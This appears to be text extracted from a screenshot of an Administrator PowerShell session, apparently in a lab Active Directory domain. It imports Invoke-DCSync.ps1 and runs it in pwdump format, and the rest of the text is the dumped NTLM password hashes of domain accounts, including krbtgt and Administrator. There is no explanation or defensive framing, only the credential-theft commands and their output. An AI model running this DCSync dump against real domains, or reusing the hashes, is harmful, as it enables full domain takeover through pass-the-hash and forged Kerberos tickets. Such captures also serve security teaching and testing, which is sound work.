 Administrator: C:\Windows\system32\cmd.exe - powershell
PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-DCSync.ps1
PS C:\Users\Administrator\Desktop> Invoke-DCSync -PWDumpFormat
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b097d7ed97495408e1537f706c357fc5:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
mary:1124:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
jenkins:1126:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
mack:1127:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
hr:1128:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
boss:1129:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
dbadmin:1130:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
vpnadm:1131:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
webadmin:1132:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
fileadmin:1135:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
fedora:1139:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
kali:1140:aad3b435b51404eeaad3b435b51404ee:814349b2aaf76a104c503c55dff8d8e5:::
debian:1141:aad3b435b51404eeaad3b435b51404ee:d00b1962142e2c74f83a0d7a9083a699:::
itadmin:1142:aad3b435b51404eeaad3b435b51404ee:a64a6924a3d6989f936c004dfc4c5483:::
devadmain:1143:aad3b435b51404eeaad3b435b51404ee:826eb8be3ff98b6559642c45715074cd:::
logers:1144:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
logtest:1145:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
klion:1146:aad3b435b51404eeaad3b435b51404ee:3ca65f14f9cba614ed9485c13fd204da:::